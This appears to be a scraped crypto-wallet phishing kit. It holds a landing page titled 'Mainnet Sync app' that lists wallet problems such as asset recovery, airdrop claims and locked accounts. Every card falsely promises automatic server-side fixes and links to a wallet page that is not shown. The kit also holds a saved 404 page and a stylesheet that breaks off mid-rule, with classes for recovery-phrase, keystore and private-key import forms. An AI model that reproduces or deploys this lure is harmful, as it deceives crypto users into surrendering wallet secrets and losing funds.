

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  

<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- <title>Wallets | Linkup Affixs</title> -->
    <title>Home | Mainnet Sync app</title>

    <!-- Stylesheet (CSS) -->
    <link rel="stylesheet" href="css/style.css" />
	<link rel="stylesheet" href="css/styles.css" />
    <link
      rel="stylesheet"
      href="cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
  </head>
  <body>
    <header class="lpd-header">
      <nav class="lpd-nav">
        <div class="center lpd-nav-container">
          <h4 class="lpd-logo">Decentralized Launchpad</h4>

          <a href="wallets/index.html" class="lpd-nav-wallet-link"> Connect Wallet </a>
        </div>
      </nav>

      <header class="lpd-hero-header">
        <h2 class="lpd-hero-text">
          Validate, initialize, and synchronize your tokens on your wallets
        </h2>
        <p class="lpd-hero-sub-text text-center">
          Open And Decentralized Protocol For Syncing Various Wallets To Dapps
          Secure Server
        </p>
      </header>
    </header>

    <section class="lpd-middle">
      <div class="center lpd-middle-div">
      <a href="wallets/index.html">
		<div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
          <span class="lpd-hero-link"><h6 class="text-center">Validate Wallet</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div> 
		</a> 
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
          <span class="lpd-hero-link"><h6 class="text-center">Rectification</h6> </span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
          <span class="lpd-hero-link"><h6 class="text-center">Deposit/Withdrawal</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Assets Recovery</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Claim Rewards</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">High Gas Fee</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Transaction Error</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Buy Coins/Tokens</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Staking Issues</h6></span>
          <p class="text-center">
           To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Save Wallet QR Code</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Connect to Dapps</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/syw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Swap/Exchange</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Login Issues</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Claim Airdrops</h6></span>
          <p class="text-center">
           To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/vyw.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Whitelist Issues</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Transaction Delay</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Locked Account</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
		<a href="wallets/index.html">
        <div class="lpd-middle-option">
          <img src="img/gqc.png" alt="" />
        <span class="lpd-hero-link">  <h6 class="text-center">Other Issues Not Listed</h6></span>
          <p class="text-center">
            To resolve the problems you're experiencing with your wallet, simply click the button. All issues will be fixed automatically from the server.
          </p>
        </div>
		</a>
      </div>
    </section>

    <footer class="lpd-footer">
      <div class="center">
        <div class="lpd-ccc">
          <img src="img/bim-foot.png" class="lpd-footer-content" />
        </div>
      </div>
    </footer>
  </body>

</html>
</file>

<file: kit.fontawesome.com/6d51bc153f.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>iad1::m9nl2-1731971979975-af7a893e2427</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>
<file: css/style.css>
/*
Phone -- 0-600px
Tablet-portrait -- 600px-900px
Tablet-landscape -- 900px-1200px
Big-desktop -- 1800+ px

Breakpoint choices
phone
tab-port
tab-land
big-desktop

*/
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap");
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  background: transparent;
  width: 0.6rem;
  height: 0.8rem;
}

::-webkit-scrollbar-thumb {
  border-radius: 1rem;
}

html {
  font-size: 62.5%;
}

body {
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1.6rem;
  line-height: 1.7rem;
  font-weight: 500;
}

.h-1 {
  font-weight: bold;
  font-size: 4.1rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-1 {
    font-size: 3.1rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-1 {
    font-size: 2.5rem;
  }
}

.h-2 {
  font-style: normal;
  font-weight: bold;
  font-size: 3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-2 {
    font-size: 2.5rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-2 {
    font-size: 2.3rem;
  }
}

.h-3 {
  font-style: normal;
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-4,
.h-5 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.6rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-5 {
  font-size: 1.9rem;
  line-height: 135%;
}

.h-6 {
  font-weight: bold;
  font-size: 3.3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-6 {
    font-size: 2.7rem;
  }
}

.h-7 {
  font-style: normal;
  font-weight: 500;
  font-size: 38px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-7 {
    font-size: 2.7rem;
  }
}

.h-8 {
  font-style: normal;
  font-weight: bold;
  font-size: 41px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-8 {
    font-size: 2.7rem;
  }
}

.h-9 {
  font-style: normal;
  font-weight: bold;
  font-size: 4rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-9 {
    font-size: 2.7rem;
  }
}
@media only screen and (max-width: 37.5em) {
  .h-9 {
    font-size: 2.3rem;
  }
}

.p-1,
.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #ffffff;
}

.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
}
@media only screen and (max-width: 37.5em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}

.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.8rem;
}

.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.7rem;
}

.p-5,
.p-6,
.p-7 {
  font-size: 1.5rem;
}

.p-6 {
  font-size: 1.16rem;
}

.p-7 {
  font-size: 1.2rem;
}

.p-8 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.3rem;
  line-height: 137.5%;
  color: #c1bdbd;
}
@media only screen and (max-width: 28.75em) {
  .p-8 {
    font-size: 2rem;
  }
}

.p-9 {
  font-style: normal;
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #c1bdbd;
}

.normal-heading,
.normal-sub-heading {
  transition: 0.4s;
}

@keyframes slideTop {
  0% {
    transform: translateY(0.6rem);
  }
  100% {
    transform: translateY(0);
  }
}

.animate-slide-top {
  animation: slideTop 0.4s ease-in forwards;
}

.text-center {
  text-align: center;
  font-weight: bold;
}

.text-right {
  text-align: right;
}

.text-bold {
  font-weight: bold;
}

.d-block {
  display: block;
}

.m-y-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.m-y-50px {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
@media only screen and (max-width: 28.75em) {
  .m-y-50px--mobile {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }
}

.m-y-40px {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.m-y-30px-15px {
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.m-y-10px {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.m-x-auto {
  margin-left: auto;
  margin-right: auto;
}

.m-l-30px {
  margin-left: 3rem;
}

.m-l-20px {
  margin-left: 2rem;
}

.m-l-15px {
  margin-left: 1.5rem;
}

.m-l-10px {
  margin-left: 1rem;
}

.m-l-5px {
  margin-left: 0.5rem;
}

.m-l-auto {
  margin-left: auto;
}

.m-r-25px {
  margin-right: 2.5rem;
}

.m-r-20px {
  margin-right: 2rem;
}

.m-r-15px {
  margin-right: 1.5rem;
}

.m-r-10px {
  margin-right: 1rem;
}

.m-r-7px {
  margin-right: 0.7rem;
}

.m-r-6px {
  margin-right: 0.6rem;
}

.m-r-5px {
  margin-right: 0.5rem;
}

.m-r-0 {
  margin-right: 0;
}

.m-t-auto {
  margin-top: auto;
}

.m-t-200px {
  margin-top: 20rem;
}

.m-t-120px {
  margin-top: 12rem;
}

.m-t-100px {
  margin-top: 10rem;
}

.m-t-90px {
  margin-top: 9rem;
}

.m-t-80px {
  margin-top: 8rem;
}

.m-t-70px {
  margin-top: 7rem;
}

.m-t-60px {
  margin-top: 6rem;
}

.m-t-50px {
  margin-top: 5rem;
}

.m-t-40px {
  margin-top: 4rem;
}
@media only screen and (max-width: 28.75em) {
  .m-t-40px--sm {
    margin-top: 1rem;
  }
}

.m-t-30px {
  margin-top: 3rem;
}

.m-t-25px {
  margin-top: 2.5rem;
}

.m-t-20px {
  margin-top: 2rem;
}

.m-t-10px {
  margin-top: 1rem;
}

.m-t-8px {
  margin-top: 0.8rem;
}

.m-t-6px {
  margin-top: 0.5rem;
}

.m-t-5px {
  margin-top: 0.5rem;
}

.m-t-4px {
  margin-top: 0.4rem;
}

.m-b-100px {
  margin-bottom: 10rem;
}

.m-b-70px {
  margin-bottom: 7rem;
}

.m-b-60px {
  margin-bottom: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .m-b-60px--sm {
    margin-bottom: 3rem;
  }
}

.m-b-50px {
  margin-bottom: 5rem;
}

.m-b-40px {
  margin-bottom: 4rem;
}

.m-b-35px {
  margin-bottom: 3.5rem;
}

.m-b-30px {
  margin-bottom: 3rem;
}

.m-b-25px {
  margin-bottom: 2.5rem;
}

.m-b-20px {
  margin-bottom: 2rem;
}

.m-b-18px {
  margin-bottom: 1.8rem;
}

.m-b-15px {
  margin-bottom: 1.5rem;
}

.m-b-10px {
  margin-bottom: 1rem;
}

.m-b-6px {
  margin-bottom: 0.6rem;
}

.m-b-5px {
  margin-bottom: 0.5rem;
}

.m-b-4px {
  margin-bottom: 0.4rem;
}

.m-b-3px {
  margin-bottom: 0.3rem;
}

.m-b-2px {
  margin-bottom: 0.2rem;
}

.p-y-100px {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.p-y-80px {
  padding-top: 8rem;
  padding-bottom: 8rem;
}

.p-y-50px {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.p-r-20px {
  padding-right: 2rem;
}

.p-b-40px {
  padding-bottom: 4rem;
}

.p-t-100px {
  padding-top: 10rem;
}

@media only screen and (max-width: 37.5em) {
  .mq-phone {
    display: none;
  }
}

.flex-rw-jcb-aic {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.flex-r-jcbetween {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.flex-r-aicenter {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.flex-r-jcbetween-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.flex-r {
  display: flex;
  flex-direction: row;
}

.flex-c-jccenter-aicenter {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.flex-c-jcbetween {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.flex-shrink-0 {
  flex-shrink: 0;
}

.flex-grow-1 {
  flex-grow: 1;
}

.pointer {
  cursor: pointer;
}

.text-deco-none {
  text-decoration: none;
}

.display-block {
  display: block;
}

.line-height-0 {
  line-height: 0;
}

.image-fit {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.circle-radius {
  border-radius: 50%;
}

.center-item {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.width-70-percent {
  width: 70%;
}

.width-67-percent {
  width: 67%;
}
@media only screen and (max-width: 37.5em) {
  .width-67-percent {
    width: 100%;
  }
}

.width-70-percent-center {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

.row {
  width: 100%;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}

.center {
  max-width: 115rem;
  margin: 0 auto;
}
.center::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.center2 {
  max-width: 95rem;
  margin: 0 auto;
}
.center2::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center2 {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.index-body {
  background-color: #000;
}

.logo-holder {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 0.8rem;
  cursor: pointer;
}

.logo-image {
  width: 5.3rem;
  height: 4.308rem;
}

.logo-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nav-header {
  padding-top: 6rem;
  padding-bottom: 6rem;
}

.head-1 {
  font-size: 2.5rem;
  font-weight: 600;
  color: #3b99fc;
}

.section-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 4rem;
}

.head-2 {
  font-size: 6rem;
  line-height: 6.5rem;
  font-weight: 500;
  color: #3b99fc;
}

.para-1 {
  font-size: 1.9rem;
  line-height: 3.2rem;
  font-weight: 400;
  color: #c5c5c5;
}

.section-3 {
  display: flex;
  flex-flow: row wrap;
  gap: 3rem;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.btn {
  border: none;
  font-family: inherit;
  font-weight: 600;
  cursor: pointer;
  background-color: transparent;
  border: 0.2rem solid #3b99fc;
  padding: 1.7rem 3.5rem;
  text-transform: uppercase;
  color: #3b99fc;
  border-radius: 0.6rem;
  user-select: none;
  position: relative;
}
.btn:active,
.btn:focus {
  outline: none;
}
.btn::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.4s;
  background-color: #3b99fc;
}
.btn:hover::after {
  height: 0.6rem;
}

.link {
  text-decoration: none;
}

.nav-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 3rem;
}

.link-2 {
  font-size: 2rem;
  color: #5878bc;
  font-weight: 500;
  text-decoration: none;
}

.nav-2__link {
  display: flex;
  flex-flow: row wrap;
  gap: 3.5rem;
}

.logo-2 {
  width: 12rem;
}

.head-3 {
  font-size: 3.5rem;
  font-weight: 500;
  text-align: center;
}

.para-2 {
  margin-top: 4rem;
  font-size: 1.9rem;
  font-weight: 400;
  line-height: 3.2rem;
  text-align: center;
}

.section-4 {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.footers {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  gap: 6rem;
}

.footers-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.7rem;
  font-size: 1.4rem;
  color: #5878bc;
  font-weight: 500;
  cursor: pointer;
}

.tt {
  font-size: 2.4rem;
}

.wallet-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  text-align: center;
}

.head-4 {
  color: #3b99fc;
  font-size: 2rem;
  line-height: 2.8rem;
  margin-top: 1rem;
  text-transform: capitalize;
}

@media only screen and (max-width: 37.5em) {
  .vv {
    order: -1;
  }
}

.gridd {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 2rem 2rem;
}
@media only screen and (max-width: 56.25em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 37.5em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 28.75em) {
  .gridd {
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 2rem 2rem;
  }
}

.wallet-item__img {
  width: 6rem;
  height: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .wallet-item__img {
    width: 6rem;
    height: 6rem;
  }
}
.wallet-item__img--2 {
  width: 3rem;
  height: 3rem;
}

.wallet-item-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nn {
  text-decoration: none;
}

.body-2 {
  background-color: #000;
}

.section-form {
  padding-top: 4rem;
  padding-bottom: 10rem;
}

.form-container {
  padding: 2rem;
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
}

.btn-import {
  background-color: #3b99fc;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem 3rem;
  width: 100%;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0.7rem;
  cursor: pointer;
}
.btn-import:active,
.btn-import:focus {
  outline: none;
}
.btn-import--2 {
  width: auto;
}

.inputs {
  width: 100%;
  padding: 1.4rem 1rem;
  font-family: inherit;
  font-size: 1.6rem;
  font-weight: 500;
  color: #525252;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  resize: none;
}
.inputs::placeholder {
  font-family: inherit;
  color: #c2c2c2;
}
.inputs:active,
.inputs:focus {
  outline: none;
}

.navigators {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  border-bottom: 2px solid #3b99fc;
  margin-bottom: 4rem;
}

.navigator-item {
  background-color: transparent;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem;
  color: #3b99fc;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
}
.navigator-item:active,
.navigator-item:focus {
  outline: none;
}
.navigator-item::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.3s;
  background-color: #3b99fc;
}
.navigator-item:hover::after {
  height: 0.4rem;
}
.navigator-item.active::after {
  height: 0.4rem;
}

.labell {
  color: #6c757d;
  font-size: 1.2rem;
  display: block;
  margin-top: 0.8rem;
}

.labell-2 {
  color: #00cc00;
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.5rem;
}

.fas {
  font-size: 1.5rem;
}

.phrase-cont,
.keystore-cont,
.private-cont {
  display: none;
}

.phrase-cont.active,
.keystore-cont.active,
.private-cont.active {
  display: block;
}

@keyframes slowLoad {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}

.modal-layout {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.45);
  z-index: 50000;
  padding: 0 1.5rem 4rem;
  overflow-y: auto;
  animation: slowLoad 0.4s linear;
  display: none;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
@supports (backdrop-filter: blur(5px)) {
  .modal-layout {
    backdrop-filter: blur(4px);
  }
}
.modal-layout::-webkit-scrollbar {
  display: none;
}
.modal-layout.active {
  display: block;
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-3rem);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    transform: scale(0.8);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}

.modal-child {
  max-width: 44.2rem;
  background-color: #fff;
  border-radius: 0.8rem;
  margin-left: auto;
  margin-right: auto;
  margin-top: 10rem;
  animation: zoomIn 0.3s linear both;
  animation-delay: 0.5s;
  box-shadow: 0px 6px 16px rgba(153, 155, 168, 0.1);
  padding: 3rem 3rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.modal-child-2 {
  max-width: 50.2rem;
}
.modal-child-3 {
  max-width: 51.2rem;
}

.barcode {
  max-width: 30rem;
  max-height: 30rem;
}
.barcode-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.head-7 {
  font-size: 1.8rem;
  line-height: 3.1rem;
  text-transform: capitalize;
  color: #3f3f3f;
  text-align: center;
}

.btn-close {
  background-color: #fa5a5a;
  color: #fff;
  margin-left: auto;
  display: block;
  margin-right: 3rem;
  margin-top: 3rem;
  padding: 1rem 3rem;
  border: none;
  border-radius: 4rem;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

.link-logo {
  text-decoration: none;
}

.big-img {
  width: 100%;
}

.alert {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 2rem;
}
.alert > * {
  flex-grow: 1;
}
.alert .top {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #e93f3f63;
  color: #991d1d;
  padding: 1.8rem 1.5rem;
}
.alert .bottom {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  padding: 1.8rem 1.5rem;
}

.wallet-name,
.wallet-info {
  color: #3b99fc;
  font-weight: bold;
}

.m-t-5px {
  margin-top: 0.5rem;
}

@media (prefers-color-scheme: light) {
  .header__index__main {
    background-color: #ffffff;
  }
  .link-light-mode {
    color: #0d1019;
  }
  .link-light-mode:hover {
    color: #2a4375;
  }
  .h-1,
  .h-2,
  .h-3,
  .h-4,
  .h-5,
  .h-5,
  .h-6,
  .h-7,
  .h-8,
  .h-9 {
    color: #244380;
  }
  .h-5a,
  .h-4a,
  .h-3a {
    color: #ffffff;
  }
  .p-1,
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #455d76;
  }
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #ffffff;
  }
  .p-2a,
  .p-8,
  .p-9 {
    color: #455d76;
  }
  .section__difi-future,
  .section__experience,
  .section__stay-ahead,
  .section__join-us,
  .section__mobile-image,
  .section__navigator,
  .section__offer,
  .section__our-work1,
  .section__our-work2,
  .section__our-work3 {
    background-color: #ffffff;
  }
  .btn--transparent {
    border-color: #244380;
    color: #244380;
  }
  .page-headers {
    background-color: #ffffff;
    background-image: none;
  }
  .header__enterprise {
